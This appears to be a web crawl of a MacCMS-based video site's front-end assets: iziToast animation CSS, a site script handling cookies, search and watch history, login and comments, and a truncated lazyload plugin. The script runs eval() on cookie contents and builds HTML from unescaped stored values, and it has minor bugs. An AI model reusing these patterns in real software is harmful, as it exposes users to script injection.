		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@keyframes iziT-fadeOutDown {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@-moz-keyframes iziT-fadeOutUp {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@-webkit-keyframes iziT-fadeOutUp {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@-o-keyframes iziT-fadeOutUp {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@keyframes iziT-fadeOutUp {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@-moz-keyframes iziT-fadeOutLeft {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-200px, 0, 0);
		transform: translate3d(-200px, 0, 0)
	}
}

@-webkit-keyframes iziT-fadeOutLeft {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-200px, 0, 0);
		transform: translate3d(-200px, 0, 0)
	}
}

@-o-keyframes iziT-fadeOutLeft {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-200px, 0, 0);
		transform: translate3d(-200px, 0, 0)
	}
}

@keyframes iziT-fadeOutLeft {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-200px, 0, 0);
		transform: translate3d(-200px, 0, 0)
	}
}

@-moz-keyframes iziT-fadeOutRight {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(200px, 0, 0);
		transform: translate3d(200px, 0, 0)
	}
}

@-webkit-keyframes iziT-fadeOutRight {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(200px, 0, 0);
		transform: translate3d(200px, 0, 0)
	}
}

@-o-keyframes iziT-fadeOutRight {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(200px, 0, 0);
		transform: translate3d(200px, 0, 0)
	}
}

@keyframes iziT-fadeOutRight {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(200px, 0, 0);
		transform: translate3d(200px, 0, 0)
	}
}

@-moz-keyframes iziT-flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@-webkit-keyframes iziT-flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@-o-keyframes iziT-flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@keyframes iziT-flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://threeway.cc/statics/js/whole.js
body_size: 7565
content:
var EC = {
	'Api': '/api.php/provide/',
	'ListApi': '/api.php/xiao/vod',
	'Url': document.URL,
	'Cookie': {
		'Set': function(name, value, days) {
			var exp = new Date();
			exp.setTime(exp.getTime() + days * 24 * 60 * 60 * 1000);
			var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
			document.cookie = name + "=" + encodeURIComponent(value) + ";path=/;expires=" + exp.toUTCString();
		},
		'Get': function(name) {
			var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
			if (arr != null) {
				return decodeURIComponent(arr[2]);
				return null;
			}
		},
		'Del': function(name) {
			var exp = new Date();
			exp.setTime(exp.getTime() - 1);
			var cval = this.Get(name);
			if (cval != null) {
				document.cookie = name + "=" + encodeURIComponent(cval) + ";path=/;expires=" + exp
			.toUTCString();
			}
		}
	},
	'Parameter': function() {
		var url = location.search;
		var url = decodeURI(url);
		var theRequest = new Object();
		if (url.indexOf("?") != -1) {
			var str = url.substr(1);
			strs = str.split("&");
			for (var i = 0; i < strs.length; i++) {
				theRequest[strs[i].split("=")[0]] = unescape(strs[i].split("=")[1]);
			}
		}
		return theRequest;
	},
	'Ajax': function(url, type, dataType, data, sfun, efun, cfun) {
		type = type || 'get';
		dataType = dataType || 'json';
		data = data || '';
		efun = efun || '';
		cfun = cfun || '';

		$.ajax({
			url: url,
			type: type,
			dataType: dataType,
			data: data,
			timeout: 5000,
			beforeSend: function(XHR) {

			},
			error: function(XHR, textStatus, errorThrown) {
				if (efun) efun(XHR, textStatus, errorThrown);
			},
			success: function(data) {
				sfun(data);
			},
			complete: function(XHR, TS) {
				if (cfun) cfun(XHR, TS);
			}
		})
	},
	'All': {
		'Flashback': function() {
			$("#zxdaoxu").each(function() {
				$(this).on("click", function(e) {
					e.preventDefault();
					$(this).parent().parent().parent().find(".daoxu").each(function() {
						var playlist = $(this).find("li");
						for (let i = 0, j = playlist.length - 1; i < j;) {
							var l = playlist.eq(i).clone(true);
							var r = playlist.eq(j).replaceWith(l);
							playlist.eq(i).replaceWith(r);
							++i;
							--j;
						}
					});
				});
			});
		},
		'Tag': function() {
			$("#tag a").click(function() {
				$(this).addClass("active").siblings().removeClass("active");
				index = $("#tag a").index(this);
				let q = $("#tagContent #playsx").eq(index);
				q.fadeIn(800).siblings().hide();
				q.addClass("daoxu").siblings().removeClass("daoxu");
			});
		},
		'slide': function() {
			var mySwiper1 = new Swiper('.swiper-container1', {
				paginationClickable: true,
				slidesPerView: 'auto',
			});
		},
		'Details': function() {
			var el = $('.detailsTxt')[0]
			if (el) {
				var style = window.getComputedStyle(el)
				var height = style.height.replace('px', '')
				var lineHeight = style.lineHeight.replace('px', '')
				if (parseInt(height / lineHeight) > 1) {
					$('.ectogg').html('展开<i class="iconfont icon-zhankaixiajiantou-"></i>');
				}
			}
			$('.ectogg').click(function() {
				if ($(this).children('.iconfont').hasClass("icon-zhankaixiajiantou-")) {
					$(this).removeClass('away');
					$('.detailsTxt').css("max-height", "none");
					$(this).html('收起<i class="iconfont icon-shouqi"></i>');
				} else {
					$(this).addClass('away');
					$('.detailsTxt').css("max-height", "40px");
					$(this).html('展开<i class="iconfont icon-zhankaixiajiantou-"></i>');
				}
			})
		},
		'Top': function() {
			$('.fixed-nav .icon-fenxiang').tipso({
				useTitle: false,
				delay: 2,
				background: '#333',
				width: 100
			});
			$('.fixed-nav .icon-fankuixuanzhong').tipso({
				useTitle: false,
				delay: 2,
				background: '#333',
				position: 'right',
				width: 100
			});
			$('.ecTop').click(function() {
				let mi = $(this).attr('data-id');
				if (mi > 0) {
					$("html,body").animate({
						scrollTop: $("#listId" + mi).offset().top - 100
					}, 1000);
				} else {
					$("html,body").animate({
						scrollTop: $("body").offset().top
					}, 1000);
				}
			})
			$(".ec-lrmenukey").on('click', function(e) {
				$('.ec-lrmenu').toggleClass('ec-lrshow');
			});
			$(".history").on("click", ".icon-shanchu", function() {
				EC.Cookie.Del("ec_history");
				EC.All.message('操作提示', '搜索记录删除成功');
				$('.history').html(
					'<div class="movie-list-header"><span>搜索历史</span><a href="javascript:"  class="iconfont  icon-shanchu"></a></div><a href="javascript:" class="movie-list-subject">没有记录</a></div>'
					)
			});
			if ($(".ShareButton").length) {
				$(".ShareButton").click(function() {
					let urlToCopy = $(this).data('url');
					let tempTextarea = document.createElement("textarea");
					tempTextarea.value = urlToCopy;
					tempTextarea.style.position = "fixed";
					tempTextarea.style.left = "-9999px";
					document.body.appendChild(tempTextarea);
					tempTextarea.select();
					document.execCommand("copy");
					document.body.removeChild(tempTextarea);
					EC.All.message('操作提示', '复制成功~~');

				})
			}
			$(".history_box").on("click", ".historyClear", function() {
				EC.Vod.Clear();
			});
		},
		'Swiper': function() {
			var swiper1 = new Swiper('.swiper-container', {
				loop: true,
				effect: 'fade',
				pagination: {
					el: '.swiper-pagination',
				},
				autoplay: true,
			});
		},
		'Tablink': function() {
			$('.panel .tab-link').click(function() {
				var tabId = $(this).data('tab');
				var panelIndex = $(this).closest('.panel').attr('data-index') - 1
				var currentPanel = $('.panel').eq(panelIndex)
				currentPanel.find('.tab-link').removeClass('active');
				$(this).addClass('active');
				currentPanel.find('.tab-content').removeClass('active');
				currentPanel.find('#' + tabId).addClass('active');
			})
			/*
			var playlist = $(".plays-more");
			playlist.each(function(i) {
				if ($(this).find("li").length > 7) {
					$(this).find("li").eq(6).after(
						"<li class='more'><a class='btn' href='javascript:;'>展开更多</a></li>");
					var more = $(this).find("li.more");
					var prev = more.index();
					more.show();
					for (i = prev + 1; i < $(this).find("li").length; ++i)
						$(this).find("li").eq(i).hide();
				}
			})
			$("li.more").on("click", function() {
				var more = $(this).parent("ul").find("li.more");
				var newlist = $(this).parent("ul").find("li");
				var prev = more.index();
				for (i = 0; i < newlist.length; ++i)
					newlist.eq(i).show();
				more.hide();
			})
			*/
		},
		'Navigation': function() {
			$('#react-burger-menu-btn').click(function() {
				$('.bm-overlay').parent().show();
				$(".header").parent().addClass("deviation");
				$('.bm-menu-wrap').addClass("bm-list-right");
			})
			$(".icon-guanbi").click(function() {
				$(".header").parent().removeClass("deviation");
				$('.bm-menu-wrap').removeClass("bm-list-right");
				$('.bm-overlay').parent().hide();
			})
			$(".bm-overlay").click(function() {
				$(".header").parent().removeClass("deviation");
				$('.bm-menu-wrap').removeClass("bm-list-right");
				$('.bm-overlay').parent().hide();
			})
		},
		'Lazy': function(e) {
			$(e).lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 50,
				skip_invisible: false,
			});
		},
		'message': function(title, message) {
			iziToast.show({
				class: 'test',
				messageColor: '#fff',
				color: '#4c4c4c',
				message: message,
				position: 'topCenter',
				progressBarColor: '#22ce6b',
				layout: 1,
				onClose: function() {
					console.info('onClose');
				},
			});
		},
		'CommentInit': function() {
			if ($(".mac_comment").length > 0) {
				let name = $("#CommentInit");
				EC.Comment.Login = name.attr('data-login');
				EC.Comment.Verify = name.attr('data-Verify');
				EC.Comment.Init();
				EC.Comment.Show(1);
			}
		}
	},
	'History': {
		'BoxShow': 0,
		'Limit': 8,
		'Days': 7,
		'Json': '',
		'Init': function() {
			$(".search-field").click(function() {
				$('.suggestions').slideDown()
			})
			$(".search-box").keydown(function() {
				$(".suggestions").slideUp()
			});
			$(".header-box").mouseleave(function() {
				$(".suggestions").slideUp()
			})
			$('.search-button').click(function() {
				let val = $('.search-field').val();
				let url = $('#search').attr('action');
				if (val.length > 0) {
					EC.History.Set(val, url);
				}
			});

			var jsondata = [];
			if (this.Json) {
				jsondata = this.Json;
			} else {
				var jsonstr = EC.Cookie.Get('ec_history');
				if (jsonstr != undefined) {
					jsondata = eval(jsonstr);
				}
			}
			let html =
				'<div class="movie-list-header"><span>搜索历史</span><a href="javascript:" class="iconfont  icon-shanchu"></a></div>';
			if (jsondata.length > 0) {
				for (let i = 0; i < jsondata.length; i++) {
					html += '<a href="' + jsondata[i].url + '?wd=' + jsondata[i].name +
						'" class="movie-list-subject search">' + jsondata[i].name + '</a>';
				}
			} else {
				html += '<a class="movie-list-subject search" href="javascript:">没有记录</a>';
			}
			html += '</div>';
			$('.history').prepend(html);
		},
		'Set': function(name, url) {
			var jsondata = EC.Cookie.Get('ec_history');
			if (jsondata != undefined) {
				this.Json = eval(jsondata);
				for (let i = 0; i < this.Json.length; i++) {
					if (this.Json[i].name == name) {
						return false;
					}
				}
				jsonstr = '{log:[{"name":"' + name + '","url":"' + url + '"},';
				for (let i = 0; i < this.Json.length; i++) {
					if (i <= this.Limit && this.Json[i]) {
						let ecRepeat = this.Json[i].name;
						if (ecRepeat === name) {} else {
							jsonstr += '{"name":"' + this.Json[i].name + '","url":"' + this.Json[i].url + '"},';
						}
					} else {
						break;
					}
				}
				jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
				jsonstr += "]}";
			} else {
				jsonstr = '{log:[{"name":"' + name + '","url":"' + url + '"}]}';
			}
			this.Json = eval(jsonstr);
			EC.Cookie.Set('ec_history', jsonstr, this.Days);
		},
	},
	'Vod': {
		'BoxShow': 0,
		'Limit': 8,
		'Days': 7,
		'Json': '',
		'Init': function() {
			if ($('.history_box').length == 0) {
				return;
			}
			$('.history-box').hover(function() {
				$('.history_box').show();
			}, function() {
				$('.history_box').hide();
			});
			var jsondata = [];
			if (this.Json) {
				jsondata = this.Json;
			} else {
				var jsonstr = EC.Cookie.Get('mac_history');
				if (jsonstr != undefined) {
					jsondata = eval(jsonstr);
				}
			}
			let html =
				'<a href="javascript:" class="historyClear iconfont  icon-shanchu"></a><ul class="record" style="padding:20px 0">';
			if (jsondata.length > 0) {
				for ($i = 0; $i < jsondata.length; $i++) {
					html += '<li><a href="' + jsondata[$i].link + '" target="_blank" class="txtHide">' +
						jsondata[$i].name + '</a><span class="right">' + jsondata[$i].mid + '</span></li>';
				}
			} else {
				html +=
					'<div class="nodata"><p><img src="/statics/img/no.png"></p><p class="top">您还没有观看任何视频</p></div>';
			}
			html += '</ul>';
			$('.history_box').prepend(html);

			if ($(".mac_history_set").attr('data-name')) {
				let $that = $(".mac_history_set");
				EC.Vod.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-mid'));
			}
		},
		'Set': function(name, link, mid) {
			if (!link) {
				link = document.URL;
			}
			var jsondata = EC.Cookie.Get('mac_history');
			if (jsondata != undefined) {
				this.Json = eval(jsondata);

				for ($i = 0; $i < this.Json.length; $i++) {
					if (this.Json[$i].link == link) {
						return false;
					}
				}
				jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","mid":"' + mid + '"},';
				for ($i = 0; $i < this.Json.length; $i++) {
					if ($i <= this.Limit && this.Json[$i]) {
						let ecRepeat = this.Json[$i].name;
						if (ecRepeat === name) {} else {
							jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link +
								'","mid":"' + this.Json[$i].mid + '"},';
						}
					} else {
						break;
					}
				}
				jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
				jsonstr += "]}";
			} else {
				jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","mid":"' + mid + '"}]}';
			}
			this.Json = eval(jsonstr);
			EC.Cookie.Set('mac_history', jsonstr, this.Days);
		},
		'Clear': function() {
			EC.Cookie.Del('mac_history');
			$('.history_box').html(
				'<div class="nodata"><p><img src="/statics/img/no.png"></p><p>播放记录已清空</p></div>'
				);
		},
	},
	'Ulog': {
		'Init': function() {
			EC.Ulog.Set();
			EC.Ulog.Click();
		},
		'Get': function(type, page, limit, call) {
			EC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&type=' + type + '&page=' + page +
				'&limit=' + limit, 'get', 'json', '', call);
		},
		'Set': function() {
			if ($(".mac_ulog_set").attr('data-mid')) {
				let $that = $(".mac_ulog_set");
				$.get(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr("data-mid") + '&id=' +
					$that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr(
						"data-nid") + '&type=' + $that.attr("data-type"));
			}
		},
		'Click': function() {
			$('body').on('click', 'a.mac_ulog', function(e) {
				//是否需要验证登录
				if (EC.User.IsLogin == 0) {
					EC.User.Login();
					return;
				}
				var $that = $(this);
				if ($that.attr("data-id")) {
					EC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=set&mid=' + $that.attr(
						"data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr(
						"data-type"), 'get', 'json', '', function(r) {
						EC.All.message('操作提示', r.msg);
						if (r.code == 1) {
							$that.addClass('disabled');
						} else {
							$that.attr('title', r.msg);
						}
					});
				}
			});
		}
	},
	'User': {
		'BoxShow': 0,
		'IsLogin': 0,
		'UserId': '',
		'UserName': '',
		'GroupId': '',
		'GroupName': '',
		'Portrait': '',
		'Init': function() {
			if (EC.Cookie.Get('user_id') != undefined && EC.Cookie.Get('user_id') != '') {
				var url = maccms.path + '/index.php/user';
				EC.User.UserId = EC.Cookie.Get('user_id');
				EC.User.UserName = EC.Cookie.Get('user_name');
				EC.User.GroupId = EC.Cookie.Get('group_id');
				EC.User.GroupName = EC.Cookie.Get('group_name');
				EC.User.Portrait = EC.Cookie.Get('user_portrait');
				EC.User.IsLogin = 1;

				if ($('.mac_user').length > 0) {
					if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('href', url);
						$('.mac_user').text(EC.User.UserName);
					} else {
						//$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
					}
					var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
					html += '<ul class="logged"><li><a target="_blank" href="' + url +
						'">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="EC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'
					$('.mac_user').after(html);
					var h = $('.mac_user').height();
					var position = $('.mac_user').position();
					$('.mac_user_box').css({
						'left': position.left,
						'top': (position.top + h)
					});
				}
			} else {}
		},
		'CheckLogin': function() {
			if (EC.User.IsLogin == 0) {
				EC.User.Login();
			}
		},
		'Login': function() {
			var ac = 'ajax_login';
			if (EC.Cookie.Get('user_id') != undefined && EC.Cookie.Get('user_id') != '') {
				ac = 'ajax_info';
			}
			EC.Pop.Show(300, 280, '用户登录', maccms.path + '/index.php/user/' + ac, function(r) {
				$('body').off('click', '.login_form_submit');
				$('body').on('click', '.login_form_submit', function(e) {
					$(this).unbind('click');

					EC.Ajax(maccms.path + '/index.php/user/login', 'post', 'json', $(
						'.mac_login_form').serialize(), function(r) {
						EC.All.message('操作提示', r.msg);
						if (r.code == 1) {
							location.reload();
						}
					});
				});
			});
		},
		'Logout': function() {
			EC.Ajax(maccms.path + '/index.php/user/logout', 'post', 'json', '', function(r) {
				EC.All.message('操作提示', msg);
				if (r.code == 1) {
					location.reload();
				}
			});
		},
		'PopedomCallBack': function(trysee, h) {
			window.setTimeout(function() {
				$(window.frames["player_if"].document).find(".MacPlayer").html(h);
			}, 1000 * 10 * trysee);
		},
		'BuyPopedom': function(o) {
			var $that = $(o);
			if ($that.attr("data-id")) {
				if (confirm('您确认购买此条数据访问权限吗？')) {
					EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") +
						'&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' +
						$that.attr("data-nid") + '&type=' + $that.attr("data-type"), 'get', 'json', '',
						function(r) {
							$that.addClass('disabled');
							EC.All.message('操作提示', r.msg);
							if (r.code == 1) {
								top.location.reload();
							}
							$that.removeClass('disabled');
						});
				}
			}
		}
	},
	'Style': {
		'Init': function() {
			let $theme = EC.Cookie.Get('theme');
			if ($theme) {
				$('body').attr('shoutu-theme', $theme);
			} else {
				$theme = document.body.getAttribute('shoutu-theme')
			}
			if ($theme == 'dark') {
				$('.skin').removeClass('icon-yueliang').addClass('icon-bairi');
			} else {
				$('.skin').removeClass('icon-bairi').addClass('icon-yueliang');
			}
		},
		'Set': function() {
			let $theme = $('body').attr('shoutu-theme');
			setTimeout(function() {
				if ($theme == 'dark') {
					$('body').attr('shoutu-theme', 'white');
					EC.Cookie.Set('theme', 'white', 365);
					$('.skin').removeClass('icon-bairi').addClass('icon-yueliang');
				} else {
					$('body').attr('shoutu-theme', 'dark');
					$('.skin').removeClass('icon-yueliang').addClass('icon-bairi');
					EC.Cookie.Set('theme', 'dark', 365);
				}
			});
		}
	},
	'AddEm': function(obj, i) {
		var oldtext = $(obj).val();
		$(obj).val(oldtext + '[em:' + i + ']');
	},
	'Remaining': function(obj, len, show) {
		var count = len - $(obj).val().length;
		if (count < 0) {
			count = 0;
			$(obj).val($(obj).val().substr(0, 200));
		}
		$(show).text(count);
	},
	'Comment': {
		'Login': 0,
		'Verify': 0,
		'Init': function() {

			$('body').on('click', '.comment_face_box img', function(e) {
				var obj = $(this).parent().parent().parent().find('.comment_content');
				EC.AddEm(obj, $(this).attr('data-id'));
			});
			$('body').on('click', '.comment_face_panel', function(e) {
				// $('.comment_face_box').toggle();
				$(this).parent().find('.comment_face_box').toggle();
			});
			$('body').on('keyup', '.comment_content', function(e) {
				var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
				EC.Remaining($(this), 200, obj)
			});
			$('body').on('focus', '.comment_content', function(e) {
				if (EC.Comment.Login == 1 && EC.User.IsLogin != 1) {
					EC.User.Login();
				}
			});

			$('body').on('click', '.comment_report', function(e) {
				var $that = $(this);
				if ($(this).attr("data-id")) {
					EC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"),
						'get', 'json', '',
						function(r) {
							$that.addClass('disabled');
							EC.All.message('操作提示', r.msg);
							if (r.code == 1) {}
						});
				}
			});

			$('body').on('click', '.comment_reply', function(e) {
				var $that = $(this);
				if ($that.attr("data-id")) {
					var str = $that.html();
					$('.comment_reply_form').remove();
					if (str == '取消回复') {
						$that.html('回复');
						return false;
					}
					if (str == '回复') {
						$('.comment_reply').html('回复');
					}
					var html = $('.comment_form').prop("outerHTML");

					var oo = $(html);
					oo.addClass('comment_reply_form');
					oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

					$that.parent().after(oo);
					$that.html('取消回复');
				}
			});

			$('body').on('click', '.comment_submit', function(e) {
				var $that = $(this);
				EC.Comment.Submit($that);
			});

		},
		'Show': function($page) {
			if ($(".mac_comment").length > 0) {
				EC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.mac_comment').attr('data-id') +
					'&mid=' + $('.mac_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '',
					function(r) {
						$(".mac_comment").html(r);
					},
					function() {
						$(".mac_comment").html('<a href="javascript:void(0)" onclick="EC.Comment.Show(' +
							$page + ')">评论加载失败，点击我刷新...</a>');
					});
			}
		},
		'Reply': function($o) {

		},
		'Submit': function($o) {
			let tx = '/template/xiaozhuti/img/tx2.jpeg';
			let form = $o.parents('form');
			if ($(form).find(".comment_content").val() == '') {
				EC.All.message('错误提示', '请输入您的评论！', tx);
				return false;
			}
			if ($('.mac_comment').attr('data-mid') == '') {
				EC.All.message('错误提示', '模块mid错误！', tx);
				return false;
			}
			if ($('.mac_comment').attr('data-id') == '') {
				EC.All.message('错误提示', '关联id错误！', tx);
				return false;
			}
			EC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() +
				'&comment_mid=' + $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment')
				.attr('data-id'),
				function(r) {
					EC.All.message('操作提示', r.msg);
					if (r.code == 1) {
						EC.Comment.Show(1);
					} else {
						if (EC.Comment.Verify == 1) {
							EC.Verify.Refresh();
						}
					}
				});
		}
	},
	'Verify': {
		'Init': function() {
			EC.Verify.Focus();
			EC.Verify.Click();
		},
		'Focus': function() { //验证码框焦点
			$('body').on("focus", ".mac_verify", function() {
				$(this).removeClass('mac_verify').after(EC.Verify.Show());
				$(this).unbind();
			});
		},
		'Click': function() { //点击刷新
			$('body').on('click', 'img.mac_verify_img', function() {
				$(this).attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
			});
		},
		'Refresh': function() {
			$('.mac_verify_img').attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
		},
		'Show': function() {
			return '<img class="mac_verify_img" src="' + maccms.path +
				'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
		}
	},
	'Gbook': {
		'Login': 0,
		'Verify': 0,
		'Init': function() {
			$('body').on('keyup', '.gbook_content', function(e) {
				EC.Remaining($(this), 200, '.gbook_remaining')
			});
			$('body').on('focus', '.gbook_content', function(e) {
				if (EC.Gbook.Login == 1 && EC.User.IsLogin != 1) {
					EC.User.Login();
				}
			});
			$('body').on('click', '.gbook_submit', function(e) {
				EC.Gbook.Submit();
			});
		},
		'Show': function($page) {
			EC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function(r) {
				$(".mac_gbook_box").html(r);
			}, function() {
				$(".mac_gbook_box").html('留言加载失败，请刷新...');
			});
		},
		'Submit': function() {
			if ($(".gbook_content").val() == '') {
				let tx = '/template/xiaozhuti/img/tx2.jpeg';
				EC.All.message('错误提示', '请输入您的留言!', tx);
				return false;
			}
			EC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(),
				function(r) {
					EC.All.message('操作提示', r.msg);
					if (r.code == 1) {
						location.reload();
					} else {
						if (EC.Gbook.Verify == 1) {
							EC.Verify.Refresh();
						}
					}
				});
		},
		'Report': function(name, id) {

			EC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' +
				encodeURIComponent(name),
				function(r) {

				});

		}
	}
}
$(function() {
	//验证码初始化
	EC.Verify.Init();
	//返回顶部初始化
	EC.All.Top();
	//幻灯片初始化
	EC.All.Swiper();
	EC.All.Tablink();
	//测导航初始化
	EC.All.Navigation();
	//搜索初始化
	EC.History.Init();
	//历史记录初始化
	EC.Vod.Init();
	//用户访问记录初始化
	EC.Ulog.Init();
	//懒加载
	EC.All.Lazy('.Lazy');
	//首页列表切换初始化
	//风格切换初始化
	EC.Style.Init();
	//倒叙切换
	EC.All.Flashback();
	//选集切换
	EC.All.Tag();
	//选集选集
	EC.All.slide();
	//详情信息展开收起
	EC.All.Details();
	//评论加载
	EC.All.CommentInit();
});

function mac_style() {
	EC.Style.Set();
}

--- FILE ---
content_type: application/javascript
request_url: http://threeway.cc/statics/js/toast.script.js
body_size: 3264
content:
/*laz*/
(function($,window,document,undefined){var $window=$(window);$.fn.lazyload=function(options){var elements=this;var $container;var settings={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"};function update(){var counter=0;elements.each(function(){var $this=$(this);if(settings.skip_invisible&&!$this.is(":visible")){return}if($.abovethetop(this,settings)||$.leftofbegin(this,settings)){}else if(!$.belowthefold(this,settings)&&!$.rightoffold(this,settings)){$this.trigger("appear");counter=0}else{if(++counter>settings.failure_limit){return false}}})}if(options){if(undefined!==options.failurelimit){options.failure_limit=options.failurelimit;delete options.failurelimit}if(undefined!==options.effectspeed){options.effect_speed=options.effectspeed;delete options.effectspeed}$.extend(settings,options)}$container=(settings.container===undefined||settings.container===window)?$window:$(settings.container);if(0===settings.event.indexOf("scroll")){$container.bind(settings.event,function(){return update()})}this.each(function(){var self=this;var $self=$(self);self.loaded=false;if($self.attr("src")===undefined||$self.attr("src")===false){if($self.is("img")){$self.attr("src",settings.placeholder)}}$self.one("appear",function(){if(!this.loaded){if(settings.appear){var elements_left=elements.length;settings.appear.call(self,elements_left,settings)}$("<img />").bind("load",function(){var original=$self.attr("data-"+settings.data_attribute);$self.hide();if($self.is("img")){$self.attr("src",original)}else{$self.css("background-image","url('"+original+"')")}$self[settings.effect](settings.effect_speed);self.loaded=true;var temp=$.grep(elements,function(element){return!element.loaded});elements=$(temp);if(settings.load){var elements_left=elements.length;settings.load.call(self,elements_left,settings)}}).attr("src",$self.attr("data-"+settings.data_attribute))}});if(0!==settings.event.indexOf("scroll")){$self.bind(settings.event,function(){if(!self.loaded){$self.trigger("appear")}})}});$window.bind("resize",function(){update()});if((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)){$window.bind("pageshow",function(event){if(event.originalEvent&&event.originalEvent.persisted){elements.each(function(){$(this).trigger("appear")})}})}$(document).ready(function(){update()});return this};$.belowthefold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=(window.innerHeight?window.innerHeight:$window.height())+$window.scrollTop()}else{fold=$(settings.container).offset().top+$(settings.container).height()}return fold<=$(element).offset().top-settings.threshold};$.rightoffold=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.width()+$window.scrollLeft()}else{fold=$(settings.container).offset().left+$(settings.container).width()}return fold<=$(element).offset().left-settings.threshold};$.abovethetop=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollTop()}else{fold=$(settings.container).offset().top}return fold>=$(element).offset().top+settings.threshold+$(element).height()};$.leftofbegin=function(element,settings){var fold;if(settings.container===undefined||settings.container===window){fold=$window.scrollLeft()}else{fold=$(settings.container).offset().left}return 